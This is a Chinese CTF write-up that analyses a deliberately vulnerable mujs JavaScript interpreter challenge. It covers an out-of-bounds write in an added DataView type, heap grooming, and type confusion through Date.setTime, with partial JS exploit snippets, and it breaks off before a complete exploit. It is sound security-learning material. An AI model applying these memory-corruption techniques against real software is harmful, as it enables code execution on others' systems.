0x00 题目信息
mujs
dd0a0972b4428771e6a3887da2210c7c9dd40f9c
nc 124.71.182.21 9999
解题人数: 10
题目分值: 689
链接到远程以后要求输入js代码,也就是我们的exp应该是js程序, 通过这个mujs的漏洞攻击c层, 实现getshell。
0x01 代码审计
拿到题目发现给了源码,而且看起来应该是个完整的项目,在github找到mujs, 翻找了一下相关cve等,并对照最新的cve和题目文件,发现也修复了,猜测是最新版本的mujs, clone下来,直接diff一下两个文件夹, 发现题目文件多了一个jsdataview.c文件, 并且相应位置都做了修改,
make debug生成有符号的文件,可以开始调试, 逐渐理解这个js解释器的实现,
执行流程
从main函数开始,配合diff可以看到,注释掉了大部分的内置函数,只留下了个print,

后面是如果有文件的话会运行文件,没有文件进入交互状态执行,这里我们直接看有文件运行的情况即可。进入函数js_dofille,
函数本身逻辑不复杂, 首先js_loadfile, 然后简单设置了一下栈, 进入js_call函数运行代码。
int js_dofile(js_State *J, const char *filename)
{
if (js_ptry(J)) {
js_report(J, "exception stack overflow");
js_pop(J, 1);
return 1;
}
if (js_try(J)) {
js_report(J, js_trystring(J, -1, "Error"));
js_pop(J, 1);
return 1;
}
js_loadfile(J, filename);
js_pushundefined(J);
js_call(J, 0);
js_pop(J, 1);
js_endtry(J);
return 0;
}
然后编译部分应该在js_loadfile里,但是基本不用看,
js_call函数如下, 从栈中获取obj, 然后这个obj就是要调用的函数,支持三种形式
JS_CFUNCTION是js代码中的函数的语句JS_CSCRIPT是js代码中直接写然后被运行了的语句。JS_CCFUNCTION是js代码调用一些c实现的内置函数, 进入c语言层运行。
这里还有个jsR_pushtrace函数用来做简单记录。
void js_call(js_State *J, int n) {
js_Object *obj;
int savebot;
if (n < 0)
js_rangeerror(J, "number of arguments cannot be negative");
if (!js_iscallable(J, -n - 2))
js_typeerror(J, "%s is not callable", js_typeof(J, -n - 2));
obj = js_toobject(J, -n - 2);
savebot = BOT;
BOT = TOP - n - 1;
if (obj->type == JS_CFUNCTION) {
jsR_pushtrace(J, obj->u.f.function->name, obj->u.f.function->filename,
obj->u.f.function->line);
if (obj->u.f.function->lightweight)
jsR_calllwfunction(J, n, obj->u.f.function, obj->u.f.scope);
else
jsR_callfunction(J, n, obj->u.f.function, obj->u.f.scope);
--J->tracetop;
} else if (obj->type == JS_CSCRIPT) {
jsR_pushtrace(J, obj->u.f.function->name, obj->u.f.function->filename,
obj->u.f.function->line);
jsR_callscript(J, n, obj->u.f.function, obj->u.f.scope);
--J->tracetop;
} else if (obj->type == JS_CCFUNCTION) {
jsR_pushtrace(J, obj->u.c.name, "native", 0);
jsR_callcfunction(J, n, obj->u.c.length, obj->u.c.function);
--J->tracetop;
}
BOT = savebot;
}
js层的代码, JS_CFUNCTION和JS_CSCRIPT两个类型, function类型可能要简单设置参数等,但是最后都会进入jsR_run函数,这里就是获取opcode并执行的位置,一个典型的大的while+switch语句。
c层的代码,通过jsR_callcfunction函数调用。
static void jsR_callcfunction(js_State *J, int n, int min, js_CFunction F) {
int i;
js_Value v;
for (i = n; i < min; ++i)
js_pushundefined(J);
F(J);
v = *stackidx(J, -1);
TOP = --BOT; /* clear stack */
js_pushvalue(J, v);
}
主要执行流程就是如此,除了main函数内置函数被取出了大部分以外基本没有做修改。
数据结构
js中的数据类型全部都是js_Object结构体,由于每种类型使用的数据不同,而且不会存在同时表示两个类型的情况,这里使用union将不同类型的数据都放在一起了。
struct js_Object
{
enum js_Class type;
int extensible;
js_Property *properties;
int count; /* number of properties, for array sparseness check */
js_Object *prototype;
union {
int boolean;
double number;
struct {
const char *string;
int length;
} s;
struct {
int length;
} a;
struct {
js_Function *function;
js_Environment *scope;
} f;
struct {
const char *name;
js_CFunction function;
js_CFunction constructor;
int length;
void *data;
js_Finalize finalize;
} c;
js_Regexp r;
struct {
js_Object *target;
js_Iterator *head;
} iter;
struct {
const char *tag;
void *data;
js_HasProperty has;
js_Put put;
js_Delete delete;
js_Finalize finalize;
} user;
struct {
uint32_t length;
uint8_t* data;
} dataview;
} u;
js_Object *gcnext; /* allocation list */
js_Object *gcroot; /* scan list */
int gcmark;
};
题目添加的是最后一个 object.u.dataview结构,
当在js中定义新的结构时, 会自动转向对应的创建函数,在jsbuiltin.c函数中,jsB_init函数在程序载入文件之前进行各种类型的初始化,设置原型和调用各个类型的初始化函数,注册对应类型的相关函数。
void jsB_init(js_State *J)
{
/* Create the prototype objects here, before the constructors */
J->Object_prototype = jsV_newobject(J, JS_COBJECT, NULL);
J->Array_prototype = jsV_newobject(J, JS_CARRAY, J->Object_prototype);
J->Function_prototype = jsV_newobject(J, JS_CCFUNCTION, J->Object_prototype);
J->Boolean_prototype = jsV_newobject(J, JS_CBOOLEAN, J->Object_prototype);
J->Number_prototype = jsV_newobject(J, JS_CNUMBER, J->Object_prototype);
J->String_prototype = jsV_newobject(J, JS_CSTRING, J->Object_prototype);
J->Date_prototype = jsV_newobject(J, JS_CDATE, J->Object_prototype);
J->RegExp_prototype = jsV_newobject(J, JS_CREGEXP, J->Object_prototype);
J->RegExp_prototype->u.r.prog = js_regcompx(J->alloc, J->actx, "(?:)", 0, NULL);
J->RegExp_prototype->u.r.source = js_strdup(J, "(?:)");
J->DataView_prototype = jsV_newobject(J, JS_CDATAVIEW, J->Object_prototype);
/* All the native error types */
J->Error_prototype = jsV_newobject(J, JS_CERROR, J->Object_prototype);
J->EvalError_prototype = jsV_newobject(J, JS_CERROR, J->Error_prototype);
J->RangeError_prototype = jsV_newobject(J, JS_CERROR, J->Error_prototype);
J->ReferenceError_prototype = jsV_newobject(J, JS_CERROR, J->Error_prototype);
J->SyntaxError_prototype = jsV_newobject(J, JS_CERROR, J->Error_prototype);
J->TypeError_prototype = jsV_newobject(J, JS_CERROR, J->Error_prototype);
J->URIError_prototype = jsV_newobject(J, JS_CERROR, J->Error_prototype);
/* Create the constructors and fill out the prototype objects */
jsB_initobject(J);
jsB_initarray(J);
jsB_initfunction(J);
jsB_initboolean(J);
jsB_initnumber(J);
jsB_initstring(J);
jsB_initregexp(J);
jsB_initdate(J);
jsB_initerror(J);
jsB_initmath(J);
jsB_initjson(J);
jsB_initdataview(J);
/* Initialize the global object */
js_pushnumber(J, NAN);
js_defglobal(J, "NaN", JS_READONLY | JS_DONTENUM | JS_DONTCONF);
js_pushnumber(J, INFINITY);
js_defglobal(J, "Infinity", JS_READONLY | JS_DONTENUM | JS_DONTCONF);
js_pushundefined(J);
js_defglobal(J, "undefined", JS_READONLY | JS_DONTENUM | JS_DONTCONF);
jsB_globalf(J, "parseInt", jsB_parseInt, 1);
jsB_globalf(J, "parseFloat", jsB_parseFloat, 1);
jsB_globalf(J, "isNaN", jsB_isNaN, 1);
jsB_globalf(J, "isFinite", jsB_isFinite, 1);
jsB_globalf(J, "decodeURI", jsB_decodeURI, 1);
jsB_globalf(J, "decodeURIComponent", jsB_decodeURIComponent, 1);
jsB_globalf(J, "encodeURI", jsB_encodeURI, 1);
jsB_globalf(J, "encodeURIComponent", jsB_encodeURIComponent, 1);
}
题目增加的是jsB_initdataview函数,设置了对应类型在js层的名字和原型方法 创建函数,
void jsB_initdataview(js_State *J)
{
js_pushobject(J, J->DataView_prototype);
{
jsB_propf(J, "DataView.prototype.getUint8", Dv_getUint8, 1);
jsB_propf(J, "DataView.prototype.setUint8", Dv_setUint8, 2);
jsB_propf(J, "DataView.prototype.getUint16", Dv_getUint16, 1);
jsB_propf(J, "DataView.prototype.setUint16", Dv_setUint16, 2);
jsB_propf(J, "DataView.prototype.getUint32", Dv_getUint32, 1);
jsB_propf(J, "DataView.prototype.setUint32", Dv_setUint32, 2);
jsB_propf(J, "DataView.prototype.getLength", Dv_getLength, 0);
}
js_newcconstructor(J, jsB_new_DataView, jsB_new_DataView, "DataView", 0);
js_defglobal(J, "DataView", JS_DONTENUM);
}
分析创建函数
static void jsB_new_DataView(js_State *J) {
int top = js_gettop(J);
size_t size;
if (top != 2) {
js_typeerror(J, "new DataView expects a size");
}
size = js_tonumber(J, 1);
js_Object *obj = jsV_newobject(J, JS_CDATAVIEW, J->DataView_prototype);
obj->u.dataview.data = js_malloc(J, size);
memset(obj->u.dataview.data, 0, size);
obj->u.dataview.length = size;
js_pushobject(J, obj);
}
其实就是申请一个堆块,然后相关方法都是get set这个内存块。
漏洞
这个位置, 存在一个溢出, 可以向后溢出0x9字节。
static void Dv_setUint8(js_State *J)
{
js_Object *self = js_toobject(J, 0);
if (self->type != JS_CDATAVIEW) js_typeerror(J, "not an DataView");
size_t index = js_tonumber(J, 1);
uint8_t value = js_tonumber(J, 2);
if (index < self->u.dataview.length+0x9) {
self->u.dataview.data[index] = value;
} else {
js_error(J, "out of bounds access on DataView");
}
}
这里是向前溢出0x3字节,但是只能改本chunk的size位, 比较难利用。
static void Dv_setUint32(js_State *J)
{
js_Object *self = js_toobject(J, 0);
if (self->type != JS_CDATAVIEW) js_typeerror(J, "not an DataView");
size_t index = js_tonumber(J, 1);
uint32_t value = js_tonumber(J, 2);
if (index+3 < self->u.dataview.length) {
*(uint32_t*)&self->u.dataview.data[index] = value;
} else {
js_error(J, "out of bounds access on DataView");
}
}
0x02 利用
目前是向后溢出0x9字节,这个距离正好可以越过size位, 修改下个堆快的第一个字符,
这里很容易想到js_Object, 因为这个位置正好是type, 而通过union可以实现类型混淆,
堆风水
于是这里的思路是调试一下堆风水,利用这个类型混淆进行修改下个object, 那么堆应该是a.u.dataview.data挨着b,
a = DataView(0x68);
b = DataView(0x68);
首次进入jsB_new_DataView的时候,堆环境很乱,重要的点如下:
- tcache和fastbin中大量存在0x60 chunk,
- unsorted bin中存在大堆快,可能存在一些0xb0/0xc0之类较小的堆快。
思路大概是, 尝试一直从这个大堆快中获取内存,这样内存是挨着的,可以达到要求。
我们的js_Object结构体本身大小为0x68, 申请0x70左右的堆快,然后这个u.dataview.data位置的堆块大小我们可以控制。
另外, 在jsR_run函数打印opcode出来,在js_malloc函数打印堆快的变化,
这个call函数调用了DataView创建函数,我们data大小也是0x68, 在setvar时, 会有另一个malloc,

对应位置:

应该是形成一个value-object的映射。
函数逻辑也比较简单,如果可以查找到这个变量, 则进行修改,这里修改可能存在有setter的情况那么通过setter进行修改,
如果找不到,则将搜索的环境向外扩张一层,
这也比较好理解, 如果函数内局部变量找不到就找全局变量, 这么个意思。
如果真没有,那么jsR_setpropertty函数创建新的。这个要创建的js_Property就是这个0x40的堆快申请。
static void js_setvar(js_State *J, const char *name) {
js_Environment *E = J->E;
do {
js_Property *ref = jsV_getproperty(J, E->variables, name);
if (ref) {
if (ref->setter) {
js_pushobject(J, ref->setter);
js_pushobject(J, E->variables);
js_copy(J, -3);
js_call(J, 1);
js_pop(J, 1);
return;
}
if (!(ref->atts & JS_READONLY))
ref->value = *stackidx(J, -1);
else if (J->strict)
js_typeerror(J, "'%s' is read-only", name);
return;
}
E = E->outer;
} while (E);
if (J->strict)
js_referenceerror(J, "assignment to undeclared variable '%s'", name);
jsR_setproperty(J, J->G, name, 0);
}
于是, 我们创建的变量的时候内存分配如下:
obj = malloc(0x68) // js_Object
data = malloc(xx) // from user
var = malloc(0x40) // js_Perperty
我们期望 data和下一个obj挨着,主要思路就是使用 unsorted bin中的大堆快进行切割,
有一下两个思路
- 预留出来几个0x50大小,给
js_Property, 让data和obj来每次切割大堆快。 - 重复使用变量,使用
js_setvar中的逻辑,这样会复用原来的js_Property, 不会申请堆快。
最开始我尝试使用第一个思路,但是因为后续js代码的修改,导致编译不同, 这些小一些的unsorted bin不稳定存在, 这样利用就有一定概率性,甚至可能一直不行。于是使用第二个思路,这个构造起来也比较简单。
a = DataView(0x68);
a = DataView(0x68);
b = DataView(0x68);
// heap : a-a.data-b
a.setUint8(0x68 + 0x8, xxx);
// b is a xx type
这个可以稳定利用。
类型混淆
其实这里思路也很简单,我们目前使用Dataview, 使用的是js_object.u.dataview的这部分
struct {
uint32_t length;
uint8_t* data;
} dataview;
每次内存读写的检测都是这个self.u.dataview.length,
同时这个位置的obj.u为union, 天然的一个类型混淆,
union {
int boolean;
double number;
struct {
const char *string;
int length;
} s;
struct {
int length;
} a;
struct {
js_Function *function;
js_Environment *scope;
} f;
struct {
const char *name;
js_CFunction function;
js_CFunction constructor;
int length;
void *data;
js_Finalize finalize;
} c;
js_Regexp r;
struct {
js_Object *target;
js_Iterator *head;
} iter;
struct {
const char *tag;
void *data;
js_HasProperty has;
js_Put put;
js_Delete delete;
js_Finalize finalize;
} user;
struct {
uint32_t length;
uint8_t* data;
} dataview;
} u;
我查看了这些类型对应的方法,主要是set之类的方法。
在jsB_initdate中找到了这些方法,
jsB_propf(J, "Date.prototype.setTime", Dp_setTime, 1);
jsB_propf(J, "Date.prototype.setMilliseconds", Dp_setMilliseconds, 1);
jsB_propf(J, "Date.prototype.setUTCMilliseconds", Dp_setUTCMilliseconds, 1);
jsB_propf(J, "Date.prototype.setSeconds", Dp_setSeconds, 2);
jsB_propf(J, "Date.prototype.setUTCSeconds", Dp_setUTCSeconds, 2);
jsB_propf(J, "Date.prototype.setMinutes", Dp_setMinutes, 3);
jsB_propf(J, "Date.prototype.setUTCMinutes", Dp_setUTCMinutes, 3);
jsB_propf(J, "Date.prototype.setHours", Dp_setHours, 4);
jsB_propf(J, "Date.prototype.setUTCHours", Dp_setUTCHours, 4);
jsB_propf(J, "Date.prototype.setDate", Dp_setDate, 1);
jsB_propf(J, "Date.prototype.setUTCDate", Dp_setUTCDate, 1);
jsB_propf(J, "Date.prototype.setMonth", Dp_setMonth, 2);
jsB_propf(J, "Date.prototype.setUTCMonth", Dp_setUTCMonth, 2);
jsB_propf(J, "Date.prototype.setFullYear", Dp_setFullYear, 3);
jsB_propf(J, "Date.prototype.setUTCFullYear", Dp_setUTCFullYear, 3);
而后发现他们全部转入js_setdate函数
static void js_setdate(js_State *J, int idx, double t)
{
js_Object *self = js_toobject(J, idx);
if (self->type != JS_CDATE)
js_typeerror(J, "not a date");
self->u.number = TimeClip(t);
js_pushnumber(J, self->u.number);
}
这里修改self->u.number其实和self->u.dataview.length 在同一位置,
那么通过这些函数我们都可以修改length, 并将内存读写范围扩大。
这里选择了最可控的一个
static void Dp_setTime(js_State *J)
{
js_setdate(J, 0, js_tonumber(J, 1));
}
这里其实还存在一个小问题
number 定义为double number;, 占8字节, legnth定义为 uint32_t length;, 占后4字节。当然在dataview中会进行对齐,所以length前4字节被摸除。
这个赋值的时候通过TimeClip函数修改了:
static double TimeClip(double t)
{
if (!isfinite(t))
return NAN;
if (fabs(t) > 8.64e15)
return NAN;
return t < 0 ? -floor(-t) : floor(t);
}
如果满足规则, 则调用floor函数,并返回,这个函数作用就是清除小数位,
double内存中保存为如下的状态:

sign符号位表示正负, exponet是指数位 表示2^e, fraction是尾数位,
一般是 (-1)^ sign * (1 + fraction) * 2^e ,
目前清楚小数位以后,这个fraction很可能只有高位存在一部分,那么我们使用length时的第四字节全是0,
这时候要让这个数据尽可能的大, 这样整数部分够多,会转换为指数位很大并且尾数位也很多的情况,我们的length就有数据了。
函数调用
另一个问题出现在函数调用的时候, 我们目前exp如下:
a = DataView(0x68);
a = DataView(0x68);
b = DataView(0x68);
c = DataView(0x68);
// heap : c-c.data-d
a.setUint8(0x68 + 0x8, 0xa);
// b is a Date type
如果现在使用b.setTime的话,是不行的,因为这些类型对应的函数是通过原型进行调用的。
我们可以稍微patch代码, 增加一些信息打印,然后看到opcode等, 可以观察到这个setUint8函数调用过程,
首先获取变量a, 然后重复一份, 容纳后获取propsetUint8,后面是栈顶两个元素prop和object换位变成prop-object, 然后压栈整数, 这是我们的参数,然后调用函数,

那么这个函数调用,也是走的js_call, 我们可以回顾下,目标函数其实是这个obj, n表示参数个数,那么这个-n-2的距离,在我们分析的这个例子中就是这个prop setUint8,

于是跟进一下这个 opcode,

主要还是jsR_getproperty函数, 如下 转入jsR_hasproperty函数,
这个函数首先根据类型判断了一些直接进行操作的方法,
然后如果不是内置的, 则需要拓展,进入jsV_getproperty函数,
static void jsR_getproperty(js_State *J, js_Object *obj, const char *name) {
if (!jsR_hasproperty(J, obj, name))
js_pushundefined(J);
}
static int jsR_hasproperty(js_State *J, js_Object *obj, const char *name) {
js_Property *ref;
int k;
if (obj->type == JS_CARRAY) {
if (!strcmp(name, "length")) {
js_pushnumber(J, obj->u.a.length);
return 1;
}
}
else if (obj->type == JS_CSTRING)
.....
ref = jsV_getproperty(J, obj, name);
if (ref) {
if (ref->getter) {
js_pushobject(J, ref->getter);
js_pushobject(J, obj);
js_call(J, 0);
} else {
js_pushvalue(J, ref->value);
}
return 1;
}
return 0;
}
查看这个函数, 其实就是顺着prototype这个单项链表查找, 这个其实就是原型链。
js_Property *jsV_getproperty(js_State *J, js_Object *obj, const char *name)
{
do {
js_Property *ref = lookup(obj->properties, name);
if (ref)
return ref;
obj = obj->prototype;
} while (obj);
return NULL;
}
我们的setUint8也就是在这里找到的,那么在那里定义的呢?
在jsB_initdataview初始化函数中, 调用 jsB_propf进行设置。
而这个obj->properties是在创建这个对象的过程中进行定义的。在jsB_new_DataView创建对象使用jsV_newobject函数,这个函数第三个参数就是原型
js_Object *jsV_newobject(js_State *J, enum js_Class type, js_Object *prototype)
{
js_Object *obj = js_malloc(J, sizeof *obj);
